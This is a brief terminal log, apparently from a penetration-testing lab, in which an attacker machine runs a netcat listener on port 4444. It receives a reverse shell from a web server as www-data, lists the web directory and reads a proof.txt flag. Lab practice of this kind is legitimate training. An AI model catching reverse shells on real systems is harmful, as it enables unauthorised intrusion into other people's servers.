 (root💀gobots)-[11Nov2024 22:17:25]-[/home/kali]
# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.199.121] 49884
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@c302acdde47e:/var/www/html/personnelSubmission$ ls
ls
HTML>.zip
contactSubmissions.php
index.php
proof.txt
www-data@c302acdde47e:/var/www/html/personnelSubmission$ cat proof.txt
cat proof.txt
e83e084c2bcb87c9b64480858edd7f75
www-data@c302acdde47e:/var/www/html/personnelSubmission$